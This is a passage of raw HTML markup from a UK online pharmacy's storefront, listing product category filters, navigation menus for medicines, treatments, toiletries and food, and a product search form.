	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
